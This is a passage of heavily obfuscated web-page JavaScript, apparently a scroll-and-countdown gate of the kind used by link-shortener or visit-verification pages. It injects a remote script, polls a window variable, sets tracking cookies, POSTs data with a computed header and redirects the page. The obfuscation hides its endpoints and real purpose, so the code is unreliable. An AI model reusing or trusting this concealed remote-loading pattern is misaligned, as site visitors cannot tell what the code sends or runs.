P(11711) + P(7176) + P(38249) + P(27954) + P(4628) + P(10203) + P(17827) + P(32495) + P(27434) + P(20355) + P(8888) + P(22170) + P(1255) + P(2134) + P(18656) + P(35321) + P(7632) + P(7184) + P(34069) + P(9488) + P(7096) + P(17711) + P(11051) + P(28507) + P(16616) + P(32833) + P(5225) + P(25370) + P(26525) + P(986) + P(19028) + P(38961) + P(34158) + P(4530) + P(32955) + P(8050) + P(5840) + P(17669) + P(9964) + P(9215) + P(6539) + P(29475) + P(4206) + P(28138) + P(32526) + P(20131) + P(12314) + P(1564) + P(36628) + P(4607) + P(35313) + P(4530) + P(32955) + P(12600) + P(34153) + P(381) + P(11694) + P(15668) + P(30744) + P(11166) + P(20291) + P(3206) + P(14161) + P(23326) + P(21702) + P(36676) + P(26079)) + (P(9714) + P(36019) + P(31336) + P(8811) + P(27460) + P(13380) + P(10995) + P(2029) + P(20781) + P(14819) + P(14151) + P(37525) + P(21281) + P(10634) + P(39336) + P(29019) + P(13770) + P(26677) + P(34850) + P(31309) + P(33856) + P(23272) + P(36385) + P(14777) + P(2560) + P(33245) + P(8871) + P(19722) + P(28841) + P(31697) + P(1346) + P(5180) + P(21018) + P(936) + P(6066) + P(4105) + P(18141) + P(12391) + P(2693) + P(3491) + P(29952) + P(5116) + P(16264) + P(27054) + P(30204) + P(29384) + P(2376) + P(9842) + P(11993) + P(10553) + P(4962) + P(30735) + P(6683) + P(10055) + P(20663) + P(1895) + P(17017) + P(10244) + P(723) + P(30091) + P(10928) + P(31484) + P(31391) + P(34264) + P(1909) + P(5839) + P(30619) + P(24413) + P(2368) + P(27814) + P(19277) + P(31445) + P(34969) + P(8275) + P(39872) + P(24705) + P(35133) + P(10036) + P(36821) + P(32168) + P(783) + P(26338) + P(19834) + P(21724) + P(402) + P(2919) + P(29182) + P(19912) + P(24623) + P(10469) + P(14916) + P(8110) + P(32825) + P(694) + P(21769) + P(26830) + P(14404) + P(2970) + P(11746) + P(26706)) + (P(14975) + P(30069) + P(21074) + P(13240) + P(8604) + P(27773) + P(11894) + P(21835) + P(31439) + P(18105) + P(26849) + P(6989) + P(21629) + P(9530) + P(37254) + P(34544) + P(19301) + P(22186) + P(16860) + P(5909) + P(33860) + P(36303) + P(14868) + P(9099) + P(29280) + P(27959) + P(19731) + P(38246) + P(36801) + P(20189) + P(15272) + P(14564) + P(28115) + P(6486) + P(30443) + P(23316) + P(31868) + P(28158) + P(2356) + P(34962) + P(6440) + P(32692) + P(14474) + P(20990) + P(25592) + P(13464) + P(12558) + P(5526) + P(21496) + P(26770) + P(6157) + P(5188) + P(3209) + P(24333) + P(1369) + P(14827) + P(24323) + P(22427) + P(38579) + P(6782) + P(39613) + P(13527) + P(25295) + P(21346) + P(17724) + P(26531) + P(11849) + P(17736) + P(5502) + P(22441) + P(35324) + P(6409) + P(26204) + P(29732) + P(30754) + P(6647) + P(33486) + P(38585) + P(26117) + P(35872) + P(30523) + P(5351) + P(33835) + P(7481) + P(17281) + P(617) + P(7365) + P(11856) + P(7487) + P(13109) + P(21380) + P(27117) + P(18771) + P(12284) + P(8937) + P(13345) + P(13006) + P(5229) + P(32052) + P(37320)) + (P(31787) + P(33137) + P(17728) + P(3166) + P(15500) + P(30770) + P(8014) + P(15565) + P(4890) + P(7292) + P(34365) + P(35957) + P(17885) + P(26096) + P(26330) + P(36586) + P(24560) + P(38866) + P(25959) + P(2967) + P(14230) + P(27869) + P(31549) + P(29113) + P(20292) + P(21890) + P(35696) + P(25996) + P(7004) + P(26479) + P(28072) + P(2999) + P(12962) + P(24400) + P(7254) + P(27721) + P(3903) + P(26976) + P(33713) + P(9865) + P(18729) + P(3431) + P(1289) + P(10454) + P(39119) + P(21466) + P(30957) + P(12796) + P(12745) + P(11015) + P(20303) + P(5997) + P(21391) + P(38967) + P(6578) + P(26683) + P(13105) + P(5611) + P(18533) + P(28793) + P(30992) + P(4381) + P(34180) + P(32884) + P(5074) + P(9565) + P(10929) + P(32642) + P(18979) + P(3372) + P(2258) + P(20121) + P(23211) + P(24178) + P(18275) + P(37819) + P(25669) + P(12110) + P(31571) + P(24483) + P(14458) + P(28910) + P(29160) + P(21254) + P(293) + P(35970) + P(5095) + P(27159) + P(26219) + P(28114) + P(12937) + P(1446) + P(31883) + P(36808) + P(28915) + P(6283) + P(18955) + P(3720) + P(16625) + P(25085)) + (P(37753) + P(37436) + P(26726) + P(351) + P(5831) + P(2286) + P(12840) + P(3622) + P(4183) + P(19219) + P(1578) + P(14288) + P(3899) + P(39386) + P(32433) + P(12110) + P(30531) + P(17205) + P(21028) + P(10578) + P(19871) + P(27750) + P(39774) + P(34821) + P(19759) + P(1229) + P(34175) + P(16543) + P(10529) + P(5625) + P(21153) + P(10730) + P(13768) + P(26021) + P(14670) + P(3446) + P(28927) + P(7640) + P(8633) + P(10542) + P(15442) + P(22838) + P(33890) + P(38209) + P(26887) + P(10181) + P(14383) + P(36781) + P(12770) + P(19464) + P(35771) + P(6233) + P(18681) + P(1051) + P(7526) + P(20045) + P(8424) + P(29933) + P(13662) + P(29613) + P(17886) + P(33140) + P(8550) + P(37727) + P(26050) + P(37072) + P(27451) + P(15156) + P(35772) + P(15118) + P(24114) + P(26460) + P(10301) + P(20890) + P(31121) + P(25153) + P(1602) + P(20890) + P(21743) + P(17660) + P(36769) + P(25835) + P(35177) + P(26025) + P(38374) + P(8831) + P(28602) + P(21803) + P(15566) + P(6962) + P(33019) + P(36129) + P(15883) + P(4299) + P(24315) + P(36635) + P(19743) + P(34128) + P(16412) + P(25302)) + (P(23177) + P(19392) + P(2870) + P(2699) + P(27440) + P(5384) + P(29047) + P(35407) + P(31807) + P(10536) + P(35651) + P(36371) + P(37572) + P(17850) + P(12083) + P(13453) + P(37168) + P(28967) + P(20099) + P(22903) + P(12171) + P(32128) + P(3570) + P(2433) + P(19257) + P(20645) + P(14814) + P(18382) + P(1258) + P(3088) + P(2899) + P(13394) + P(23026) + P(34403) + P(29412) + P(2810) + P(15767) + P(26545) + P(969) + P(33139) + P(8105) + P(21910) + P(37546) + P(35412) + P(19980) + P(6918) + P(3344) + P(21665) + P(17739) + P(3043) + P(22940) + P(30174) + P(15776) + P(5390) + P(1484) + P(23556) + P(24424) + P(30771) + P(33618) + P(20729) + P(38638) + P(27780) + P(12491) + P(3553) + P(35989) + P(37907) + P(20233) + P(17974) + P(9098) + P(4873) + P(8205) + P(26977) + P(5408) + P(20729) + P(16985) + P(25703) + P(3423) + P(25419) + P(25755) + P(31635) + P(6867) + P(13785) + P(6836) + P(16728) + P(2103) + P(14415) + P(4130) + P(20871) + P(30805) + P(9047) + P(7751) + P(16534) + P(8797) + P(29741) + P(27048) + P(11434) + P(8303) + P(14999) + P(25608) + P(14011)) + (P(28769) + P(21774) + P(17270) + P(32892) + P(17365) + P(2244) + P(27669) + P(21090) + P(10192) + P(31039) + P(18975) + P(27505) + P(8285) + P(24677) + P(38013) + P(38320) + P(34216) + P(26404) + P(24069) + P(27974) + P(38043) + P(8481) + P(34045) + P(15891) + P(29717) + P(10008) + P(24955) + P(28200) + P(19326) + P(26838) + P(34866) + P(20241) + P(3179) + P(24363) + P(18603) + P(4258) + P(15446) + P(27393) + P(35420) + P(17925) + P(30296) + P(30416) + P(38943) + P(17630) + P(33071) + P(31951) + P(19422) + P(27805) + P(1142) + P(33613) + P(21e3) + P(25165) + P(17696) + P(36575) + P(9588) + P(23221) + P(20104) + P(12958) + P(24836) + P(25638) + P(21649) + P(22198) + P(2411) + P(2179) + P(12759) + P(14630) + P(12517) + P(16810) + P(20853) + P(1758) + P(15293) + P(2789) + P(647) + P(18470) + P(1741) + P(24979) + P(20405) + P(6254) + P(22343) + P(17970) + P(3513) + P(14191) + P(21754) + P(20652) + P(22560) + P(23493) + P(26635) + P(18822) + P(33092) + P(22428) + P(21218) + P(10955) + P(38882) + P(2061) + P(4307) + P(23041) + P(1102) + P(31947) + P(982) + P(6027)) + (P(35546) + P(21607) + P(4830) + P(32658) + P(22490) + P(8232) + P(23342) + P(38451) + P(29039) + P(30484) + P(38716) + P(38314) + P(37606) + P(23350) + P(5769) + P(37368) + P(13580) + P(16346) + P(390) + P(30741) + P(23660) + P(24592) + P(39667) + P(26308) + P(12760) + P(12457) + P(3548) + P(11803) + P(15773) + P(18938) + P(35204) + P(26828) + P(28719) + P(20573) + P(16311) + P(24585) + P(18200) + P(34366) + P(31272) + P(33432) + P(640) + P(35278) + P(4809) + P(2613) + P(4104) + P(7032) + P(10476) + P(30321) + P(2331) + P(13833) + P(2493) + P(31273) + P(15241) + P(21583) + P(4940) + P(4785) + P(15805) + P(16830) + P(28397) + P(30314) + P(30492) + P(4446) + P(10130) + P(5635) + P(15047) + P(9769) + P(34663) + P(28589) + P(22931) + P(20778) + P(25301) + P(8731) + P(622) + P(9302) + P(19344) + P(37304) + P(26060) + P(30984) + P(32813) + P(36360) + P(18219) + P(19263) + P(24273) + P(38345) + P(28857) + P(24125) + P(20223) + P(34979) + P(7720) + P(10880) + P(11009) + P(35059) + P(19297) + P(32766) + P(36239) + P(15373) + P(11766) + P(33636) + P(1512) + P(27261)) + (P(23354) + P(38660) + P(31518) + P(17033) + P(21680) + P(37417) + P(34832) + P(7649) + P(16436) + P(26005) + P(6124) + P(35087) + P(16817) + P(32643) + P(39011) + P(14365) + P(38264) + P(4699) + P(7247) + P(24223) + P(28624) + P(19503) + P(20925) + P(12813) + P(6243) + P(14952) + P(12909) + P(31186) + P(174) + P(19476) + P(25627) + P(29826) + P(38023) + P(4662) + P(36445) + P(26194) + P(32356) + P(36608) + P(15815) + P(11319) + P(29893) + P(4585) + P(30427) + P(37444) + P(17923) + P(32026) + P(25409) + P(15260) + P(18713) + P(17230) + P(19442) + P(33513) + P(19631) + P(21297) + P(19837) + P(19124) + P(3928) + P(7040) + P(39147) + P(14758) + P(34710) + P(34744) + P(35045) + P(36918) + P(3360) + P(13649) + P(32159) + P(34277) + P(403) + P(27404) + P(11962) + P(7057) + P(36292) + P(24861) + P(9972) + P(33849) + P(33339) + P(9710) + P(4372) + P(4376) + P(37214) + P(14662) + P(34229) + P(30339) + P(37933) + P(22226) + P(30287) + P(34312) + P(13143) + P(31569) + P(6328) + P(3451) + P(21211) + P(37268) + P(7787) + P(28282) + P(26744) + P(21435) + P(25897) + P(33241)) + (P(1990) + P(8167) + P(4288) + P(4769) + P(33814) + P(38175) + P(337) + P(39300) + P(29627) + P(32782) + P(15116) + P(38283) + P(28193) + P(6219) + P(9075) + P(26161) + P(543) + P(22641) + P(34230) + P(38770) + P(29728) + P(30903) + P(38104) + P(23877) + P(21924) + P(31622) + P(31493) + P(34318) + P(37951) + P(23099) + P(18047) + P(32890) + P(11158) + P(36112) + P(37651) + P(2149) + P(11297) + P(8499) + P(36373) + P(23468) + P(20926) + P(25380) + P(8114) + P(26157) + P(23689) + P(35035) + P(2804) + P(14120) + P(31554) + P(16856) + P(5976) + P(6313) + P(33016) + P(6231) + P(14079) + P(36842) + P(11207) + P(32686) + P(39082) + P(28434) + P(6948) + P(18354) + P(2580) + P(18263) + P(21892) + P(23306) + P(2236) + P(4393) + P(29807) + P(23526) + P(3261) + P(24899) + P(11933) + P(28564) + P(33220) + P(11933) + P(19375) + P(11933) + P(7419) + P(18648) + P(11933) + P(7932) + P(3980) + P(17803) + P(12146) + P(32116) + P(29780) + P(34260) + P(37691) + P(32411) + P(30327) + P(29545) + P(10083) + P(11933) + P(10743) + P(6844) + P(25130) + P(6209) + P(23705) + P(23618)) + (P(18605) + P(18648) + P(11933) + P(3564) + P(11933) + P(11378) + P(11933) + " "), cBtnNotiChild = alertBtn[P(2245) + P(19651)](Z[P(14705)]), cBtnNotiText = document[P(35949) + P(12772)](Z[P(12534)]), cBtnTimeText = document[P(35949) + P(12772)](Z[P(8144)])), A[P(30549)][P(26191)](Z[P(32555)]); const N = +b; var O = 0; const Y = Z[P(13850)](v, t); var J = !1; Z[P(32160)](addEventListener, Z[P(26119)], (A => { const n = P, c = Z[n(37927)][n(35583)]("|"); let e = 0; for (; ;) { switch (c[e++]) { case "0": Z[n(21557)](u, 0) && (u = Z[n(23006)](u, -1)); continue; case "1": if (J) return; continue; case "2": if (Z[n(8002)](scrollBtn2, 0)) { var z = Z[n(19423)](Z[n(35715)](u, scrollBtn2), 100); Z[n(6035)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(35026)](requestAnimationFrame, s))) } else { var m = document[n(20412) + n(30444)][n(39308) + "ht"]; z = Z[n(29254)](Z[n(7886)](scrollMove2, m), 100); Z[n(28649)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(13850)](requestAnimationFrame, s))) } continue; case "3": var u = Z[n(12848)](scrollBtn2, scrollMove2); continue; case "4": scrollMove2 = document[n(20412) + n(30444)][n(18249)]; continue }break } })); const H = i[P(37903)](); var w = document[P(20412) + P(30444)][P(18249)]; function l() { const A = P, n = Z[A(15560)][A(35583)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": e[A(32005)][A(30683)] = Z[A(22711)]; continue; case "1": c[A(32005)][A(30683)] = Z[A(20352)]; continue; case "2": Z[A(20691)](is_scroll2, 1) && (cBtnTimeText[A(36689)] = Z[A(27955)](Z[A(22248)](Z[A(20115)], counter2), "s")); continue; case "3": Z[A(20691)](is_scroll2, 1) && (O++, Z[A(20691)](O, 10) && Z[A(39561)](w, document[A(20412) + A(30444)][A(18249)]) && (stopHere2 = !0, O = 0), w = document[A(20412) + A(30444)][A(18249)], scrollBtn2 = document[A(20412) + A(30444)][A(18249)]); continue; case "4": m[A(36689)] = counter2; continue; case "5": counter2 = Z[A(12848)](counter2, 1); continue }break } } const E = i[P(18162)](); async function s(m) { const f = P, x = { fEZvq: Z[f(482)], qwtUb: Z[f(4322)], JrmJu: Z[f(22711)], otNEC: Z[f(20352)], aFQwi: Z[f(17436)], bdsfF: function (A, n) { return Z[f(39561)](A, n) }, sRYLd: Z[f(7177)], WhJMr: function (A, n, c) { return Z[f(10886)](A, n, c) }, lpVbx: Z[f(32555)], hWzcB: Z[f(17673)], KgDBu: Z[f(4062)], FLVYW: Z[f(13884)], gHVIT: function (A) { return Z[f(9494)](A) }, RpsUy: Z[f(39636)], rMzLH: Z[f(26954)], ydNRP: function (A, n) { return Z[f(12848)](A, n) }, sLogi: function (A, n) { return Z[f(7441)](A, n) }, bBXqD: function (A, n) { return Z[f(19092)](A, n) }, ujVAa: function (A, n, c, e) { return Z[f(2556)](A, n, c, e) } }; if (z[f(32005)][f(30683)] = Z[f(22711)], !J) { if (Z[f(5926)](is_scroll2, 1)) { if (stopHere2) { const A = Z[f(36871)][f(35583)]("|"); let z = 0; for (; ;) { switch (A[z++]) { case "0": e[f(36689)] = Z[f(18041)]; continue; case "1": c[f(32005)][f(30683)] = Z[f(22711)]; continue; case "2": n[f(30549)][f(26191)](Z[f(22394)]); continue; case "3": cBtnNotiChild[f(30549)][f(28534)](Z[f(26293)]); continue; case "4": e[f(32005)][f(30683)] = Z[f(20352)]; continue; case "5": cBtnNotiText[f(32005)][f(30683)] = Z[f(20352)]; continue; case "6": return }break } } cBtnNotiText[f(32005)][f(30683)] = Z[f(22711)], n[f(30549)][f(28534)](Z[f(22394)]) } if (Z[f(14964)](u, m) && (Z[f(33522)](l), u = Z[f(22248)](m, M)), Z[f(2100)](counter2, 0)) Z[f(13850)](requestAnimationFrame, s); else { const z = +(L[f(33509)][f(26631)]("Cd") ?? 60), m = i[f(33521)](); Z[f(8642)](sa, N, H, E, z, m); Z[f(2556)](setCo, Z[f(2525)], b, 15), Z[f(39561)](p, 1) ? (Z[f(2556)](setCo, Z[f(39636)], Y, 15), await Z[f(8485)](ovd, Z[f(22508)](abct, Z[f(6478)]), d), J = !0, Z[f(19071)](is_scroll2, 1) && (cBtnTimeText[f(36689)] = Z[f(34395)], Z[f(21301)](setTimeout, (function (A) { const n = f; document[n(35949) + n(12772)](x[n(8626)])[n(28534)]() }), 5e3)), Z[f(2556)](setCo, Z[f(9738)], 1, 5), flagStep = Z[f(35026)](getCo, Z[f(9738)]), n[f(30549)][f(26191)](Z[f(22394)]), A[f(30549)][f(28534)](Z[f(32555)]), c[f(32005)][f(30683)] = Z[f(22711)], e[f(32005)][f(30683)] = Z[f(20352)], e[f(36689)] = Z[f(34395)], T = !0) : Z[f(32160)](browserChallenge, abct, d)[f(29777)]((n => { const z = f, m = { uSYQv: x[z(8626)], KjYLA: x[z(28603)], PFfiN: x[z(35414)], RsAEH: x[z(3913)], jvWMv: function (A, n) { return x[z(25065)](A, n) }, EjCEK: x[z(37158)], DERJO: function (A, n, c) { return x[z(34589)](A, n, c) }, zgOOp: x[z(15191)], kNWKb: x[z(34177)] }; if (n) { let n = x[z(16295)](info); n[x[z(36276)]] = Y[z(21176)](), n[x[z(28953)]] = x[z(560)](x[z(4229)](x[z(33070)](Y, 4), 3), 10)[z(21176)](), x[z(11891)](vd, x[z(33070)](abct, x[z(36276)]), n, d)[z(29777)]((n => { const u = z; J = !0, c[u(32005)][u(30683)] = m[u(7541)], e[u(32005)][u(30683)] = m[u(20598)], e[u(30549)][u(26191)](m[u(35213)]), e[u(36689)] = n[u(7871)], T = !0, m[u(16400)](is_scroll2, 1) && (cBtnTimeText[u(36689)] = m[u(37635)], m[u(18340)](setTimeout, (function (A) { const n = u; document[n(35949) + n(12772)](m[n(9912)])[n(28534)]() }), 5e3)), A[u(30549)][u(28534)](m[u(27072)]), A[u(30549)][u(26191)](m[u(4166)]) }))[z(12675)]((() => { const A = z; document[A(25819)] = x[A(39410)] })) } else { const n = x[z(6968)][z(35583)]("|"); let m = 0; for (; ;) { switch (n[m++]) { case "0": e[z(36689)] = x[z(4308)]; continue; case "1": A[z(30549)][z(28534)](x[z(15191)]); continue; case "2": c[z(32005)][z(30683)] = x[z(28603)]; continue; case "3": return; case "4": e[z(32005)][z(30683)] = x[z(35414)]; continue }break } } })) } } } } } } if (document[_0x236f30(16921)][_0x236f30(4675)](document[_0x236f30(18868)][_0x236f30(17647)]) && "" != flagStep && "0" != flagStep) { setCo(_0x236f30(18126), 0, 1), flagStep = getCo(_0x236f30(18126)), addStyle(), createButton(); let x = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(29959)), P = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(32002)), Z = x[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(18982) + _0x236f30(36531)); P[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805), Z[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(38240); let d = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(9828) + _0x236f30(24654)), t = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(35637) + "w"), p = 0; counter2 = 19; let b = 1e3, i = !1, O = !1; var guid = getCo(_0x236f30(10319)); function minuscounter2() { const A = _0x236f30; counter2 = { uhVNE: function (A, n) { return A - n } }[A(20388)](counter2, 1), d[A(36689)] = counter2 } async function rePaint(A) { const n = _0x236f30, c = { mjCoJ: n(11566) + n(12153) + n(2065), JDACY: n(20728) + n(21621), ZhjAL: n(8766) + n(27345) + n(10431), lbwas: n(38240), hubZm: n(24431) + "ed", EORdH: n(2805), AajmL: n(8766) + n(1056) + n(12782), PhJbg: n(31959), HmVeC: n(4846) + "ng", VktfL: function (A) { return A() }, vsoUu: n(7871), WtXld: function (A, n) { return A(n) }, TqOTa: n(24471) + "on", QjZJD: function (A, n) { return A - n }, JGxux: function (A, n) { return A * n }, etPbk: function (A, n) { return A + n }, HBiWB: function (A, n) { return A(n) }, aWfuo: function (A, n, c, e) { return A(n, c, e) }, LKjDv: function (A, n) { return A <= n }, yyTeK: function (A, n) { return A + n }, yRegl: function (A, n) { return A > n }, hnhCE: function (A, n, c) { return A(n, c) } }; t[n(32005)][n(30683)] = c[n(36085)], c[n(9241)](p, A) && (c[n(1263)](minuscounter2), p = c[n(34679)](A, b)), c[n(20542)](counter2, 0) ? c[n(28450)](requestAnimationFrame, rePaint) : c[n(17214)](browserChallenge, abct, guid)[n(29777)]((A => { const e = n, z = { sazlk: c[e(20934)], DPSIn: c[e(12409)], iEvzq: c[e(36085)], DOfAV: c[e(4689)], MEXAx: c[e(32503)], zUQAI: c[e(4241)] }; if (A) { let A = c[e(1263)](info); A[c[e(20702)]] = c[e(9502)](getCo, c[e(20702)]), A[c[e(8190)]] = c[e(19129)](c[e(36509)](c[e(244)](c[e(9502)](parseInt, c[e(28450)](getCo, c[e(20702)])), 4), 3), 10)[e(21176)](), c[e(2132)](vd, c[e(244)](abct, c[e(20702)]), A, guid)[e(29777)]((A => { const n = e, c = z[n(11839)][n(35583)]("|"); let m = 0; for (; ;) { switch (c[m++]) { case "0": x[n(30549)][n(28534)](z[n(15327)]); continue; case "1": P[n(32005)][n(30683)] = z[n(22637)]; continue; case "2": Z[n(36689)] = A[n(7871)]; continue; case "3": Z[n(30549)][n(26191)](z[n(19944)]); continue; case "4": i = !0; continue; case "5": Z[n(32005)][n(30683)] = z[n(16861)]; continue; case "6": x[n(30549)][n(26191)](z[n(28098)]); continue }break } }))[e(12675)]((() => { const A = e; document[A(25819)] = c[A(39749)] })) } else { const A = c[e(17834)][e(35583)]("|"); let n = 0; for (; ;) { switch (A[n++]) { case "0": P[e(32005)][e(30683)] = c[e(36085)]; continue; case "1": Z[e(36689)] = c[e(28183)]; continue; case "2": Z[e(32005)][e(30683)] = c[e(32503)]; continue; case "3": return; case "4": x[e(30549)][e(28534)](c[e(12409)]); continue }break } } })) } x[_0x236f30(24113)] = async function (A) { const n = _0x236f30, c = { ACAMr: n(8766) + n(27345) + n(10431), VgKkp: function (A, n) { return A(n) } }; scrollBtn2 = document[n(20412) + n(30444)][n(18249)], !O && !i && (O = !0, counter2 = 15, x[n(30549)][n(26191)](c[n(21405)]), c[n(2271)](requestAnimationFrame, rePaint)) }, x[_0x236f30(30549)][_0x236f30(26191)](_0x236f30(8766) + _0x236f30(27345) + _0x236f30(10431)) } async function browserChallenge(A = "", n = "") { const c = _0x236f30, e = { cjits: c(39154), VCyyG: function (A, n) { return A + n }, WzrAY: function (A, n) { return A + n }, AkVDP: c(9045) + c(15298) + c(7005), dAEOm: function (A, n) { return A(n) }, bwzyJ: c(32290), uMUrv: function (A, n) { return A < n }, Pesav: function (A, n) { return A === n }, UWyVF: function (A, n) { return A === n }, BMwJJ: c(8934) }; try { if (!n) return !1; await new Promise(((z, m) => { const u = c, M = document[u(31897) + u(24654)](e[u(10564)]); M[u(4856)] = e[u(7500)](e[u(7500)](e[u(7500)](e[u(5817)](A, e[u(1181)]), e[u(29522)](encodeURIComponent, n)), e[u(13150)]), Date[u(21923)]()), M[u(556)] = !0, M[u(14651)] = () => z(), M[u(32580)] = () => z(), document[u(19999)][u(12276) + "d"](M) })); let z = 0; for (; e[c(11760)](z, 50);) { if (e[c(23839)](window[c(3046) + c(24352) + "ok"], n)) return !0; if (e[c(22831)](window[c(3046) + c(24352) + "ok"], e[c(13205)])) return !1; await new Promise((A => setTimeout(A, 100))), z++ } return !1 } catch (A) { return !1 } } async function vd(A = "", n = {}, c = "") { const e = _0x236f30, z = { wIDbn: function (A, n) { return A(n) }, DCFAp: e(10478), pntzv: function (A, n) { return A == n }, GFgbb: function (A, n) { return A == n }, eJDvC: e(9351) + e(17011), gpfyS: function (A, n) { return A + n }, WkktW: function (A, n) { return A + n }, iUXIa: function (A, n, c) { return A(n, c) }, TEQMB: e(8484), DOGkG: e(5085), zfEJp: e(7415) + e(13868) }, m = z[e(31200)](getCo, z[e(14406)]); if (z[e(998)](m, void 0) || z[e(6020)](m, "")) return { code: z[e(19201)] }; { n[e(8654)] = z[e(17245)](n[e(8654)][e(3450)](0, -1), m); let u = JSON[e(34372)](JSON[e(39028)](n)); u[e(35892) + e(10555)] = z[e(34249)](u[e(35892) + e(10555)][e(3450)](0, -1), m); const M = z[e(31200)](be, JSON[e(39028)](u)); return (await z[e(16129)](fetch, A, { method: z[e(15871)], cache: z[e(3911)], headers: { "Content-Type": z[e(1215)], "Content-Key": M, rid: c }, body: JSON[e(39028)](n) }))[e(15685)]() } } function _0x324d() { const A = ["ZF7/cxIkTR", "TjJaMHscLj", "jonLnazQF3", "8nxC5JTXCm", "iXujcyeNe8", "Czqb24Upiy", "2r7xvNLh7J", "7mm+JefbOd", "SFeW+cKlOr", "Wx4qx5ziN3", "m1bG1LU1ev", "S/dapnX9pd", "3/tUHspjqf", "9yLEPXEvMS", "T5lZdoZXI+", "ohDJ9cp/n+", "Ubi8xQhxLT", "AYAAAAHfHV", "1A6Y5Nimt8", "qDFsbctGQl", "XdwvlB6G9n", "JxL2ki7gkT", "4l5wBnGvOi", "+y7yv59Vn2", "lxEDOvAKZ1", "mjCoJ", "l7pWdd4d2O", "csS5himbeV", "/a+PhkcBAA", "0tTuJeeWIr", "LeNx5nG3Aq", "UoR0+6Wx+R", "aP/V6naLjd", "c+KnbuH3Av", "OQhJz7AxoG", "5h7lmEuYe5", "n99IoP0Gb5", "yf4LguBPRM", "XGv8szhzea", "n2glmoM5nJ", "Q9wDgF7w5g", "MyQIh01/uF", "aOMxx5n5FD", "n4dfv1TcKz", "transform:", "QQp3iT1UgN", "uKe9FNcS+z", "w98QO65mYe", "PdpzsYzgYk", "l6FrwocJmd", "ce/xS3Mssi", "nlMTkZgM4i", "textConten", "wz0d8xzuQa", "h2FTr5BsZ5", "h8CCGEPqt4", "pmhE6WeX8L", "9zhtzeMZ0Y", "4Nzon7pU22", "b64kzI1raw", "k128BVMbbk", "O5eXZzsEZp", "PSsTc28fs/", "muJfbFPdar", "skyz+Ge7OI", "blPcE/ey1t", "D5bALxkAlH", "0ToUZ33qKc", "SOTp4YqFOa", "c06fewcTkQ", "BzAidLHPpr", "fMiFPtVDsG", "T9w3dkNLlp", "qdTEw+hBBC", "MW+cQ9cW/d", "a+Nk7inO8O", "sbGxj//tX/", "oe2Ro3TyTL", "\n      <di", "FPJ8y94bkn", "HuLWNi7tWZ", "DvkfpwRdGa", "+/93u/vv2R", "45u6lSuY2m", "FP3iBT6vjE", "9yrb3ZcWGV", "sJAAC88E3k", "bvNmzc21tg", "2XcK7MjXYe", "wkca0bRVUh", "Ly9Pp9w7pa", "1PqiSrYfol", "G3k1LdivSu", "Ek7lmco8Oy", "GZmeG3eIfd", "noti-text", "qN3hSCCGXM", "2b7YeJe+lN", "c80HcMxuJe", "wJfXc+IXZ3", "VKNdUzofMp", "pvfWFvm/MX", "QgPrm59yZM", "Tc06eexHSb", "ub27zca9hc", "LE+cyU8NZM", "U7inu5UXp7", "9/77kfjmOH", "XsP/8c7fvb", "9ZMvzN5dI5", "oZNlalLpgw", "LAQinzEvW1", "FvIfIBAAB7", "cwqQvJp9TO", "7QR905+Je4", "68aEGpSkmZ", "mHuAcAPeFN", "XQ1ujxulkm", "cgAAAOoRb5", "JIuUipTdzw", "dbqVqfgszZ", "aY7NYp2mRb", "yuLfuprhX3", "DYBh9AAAAA", "KxNzlwLXSW", "CUF0sAAGBz", "DGlmHMrU94", "F+hTifL5PN", "hNBi8bJFCK", "yN5OOzySdL", "zjbgVM99mU", "jPNuyUywao", "e8q+/dZ9V3", "o7Tm9F5sNQ", "J9DZn+dp0n", "fphNmznBPY", "LXRCTKoXfG", "uvroMZ1PMt", "A3XKeDxz7d", "vWM/ROzmmR", "zfM33xw+/v", "zgurbYp74t", "h80mVZDVMv", "IcwDT++g35", "EMIIYRi4oW", "pV+6a4FyTu", "5xL7Up7ol7", "XEvQtwT9xJ", "cCy+KewAAK", "AgAMT98S9C", "SBkOy2lXk8", "xmyprpdyaP", "ttp://www.", "nrj3DJEPAA", "8PpfinwAcE", "Ozv14/9HPX", "ER92xO4p5t", "e5Q65f7gsD", "HsjJTXp9Nc", "/3PuJ/9b/9", "n5hHO3fOzZ", "qm8PEPQAAY", "5+TYpRH2z+", "b4rUebs8hq", "hiZ9evehtx", "dSDEkXKZWp", "YZ7y0y+qdZ", "AEAxD1xL0X", "NeH9PwVHsW", "NzdPLEQJ0y", '2.8398" y=', "UtEgqmc6sn", "s0tl4lLAXT", "czUz4WDcz/", "a+j48/6pkR", "CzwQm0pi2r", "n1696G3AUz", "4d2uUk7unO", "y6BydPDFQp", "bmnTz2Jibk", "color: var", "pcLstl+qU8", "S9rk2RDwAA", "A4XPADAg/n", "IAshwAAgIP", "XKEIILRTmH", "5th8gu++KW", "Yp+QsPQu2V", "Gakzkamv/Q", "z4+/qhnRuh", "aJFUMp1ZP+", "AAI/g68hH3", "pzpL3U3i5o", "nU+QDAIAv8", "AEAjfvZXN/", 'ox="0 0 29', "74YHe7zF9o", "mpnwsH5368", "4uWBzbf/1E", "prpZJnmjFD", "9yNlGYeO+a", "Oxs05Nt+f9", "bzvDPa3NcG", "/2s2/yfcCc", "LRyqph0bKp", "MUIcS019/T", "GxU7o+jTFq", "xq94eEeR1g", "Ux9/dPM9zE", "yzTT6C6V1u", "G5nQSGJO2j", "FkPZUjuQVf", "ZeD+yYewvu", "qzMx9/YxX9", "vYJJje6Ugm", "aGTZS7d1Tr", "FWD/k53Hst", "qTMw92+Qjm", "31vcK222Hy", "fKd4l7lYvG", "wLQucTlAKc", "gjPNuyUywa", "U7cKhOlml7", "4HC3Esz45N", "ZS3e1Tn0ST", "31WnbkliXt", "/+3+m+6HO4", "rRZI6E5n6+", "t9AySEfWEn", "LmHuWcR5h7", "KNDPMUFZuJ", "etPbk", "5LM4Y75yp1", "NOy92u+fXd", "k7Q2G+NUmT", "dP/odR82h1", "fFLGzHxOVO", "nMQ9mzM6JD", "B3IRJURN1s", "7EDRzXl6fT", 